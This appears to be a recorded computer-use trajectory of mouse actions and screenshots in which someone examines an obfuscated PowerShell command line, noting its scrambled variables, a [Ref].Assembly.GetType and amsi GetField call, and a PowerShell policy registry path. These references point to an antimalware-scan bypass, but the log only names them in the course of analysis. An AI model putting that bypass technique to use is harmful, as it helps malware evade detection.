
left_click_drag(540, 302, 555, 301)

Examine the obfuscated strings assigned to $zQW, $xqsFP and $ej in the expanded command line
scroll(607, 411, "down", 3)

double_click(601, 366)

left_click_drag(793, 364, 683, 365)

left_click_drag(545, 366, 641, 447)

double_click(595, 451)
left_click(648, 452)

left_click_drag(716, 452, 793, 451)
scroll(612, 474, "down", 1)

scroll(612, 473, "down", 2)

left_click_drag(588, 414, 612, 415)

left_click_drag(722, 411, 758, 412)

Examine the obfuscated [Ref].Assembly.GetType call and the amsi GetField call in the expanded command line
scroll(737, 446, "down", 5)

scroll(667, 411, "down", 3)

left_click_drag(593, 344, 713, 430)
scroll(707, 460, "down", 1)

scroll(707, 460, "down", 5)

scroll(707, 461, "down", 7)

Examine the HKEY_LOCAL_MACHINE PowerShell policy path and the obfuscated type name in the Else branch of the script
scroll(706, 460, "down", 4)

left_click_drag(578, 260, 778, 277)

left_click_drag(560, 380, 750, 382)
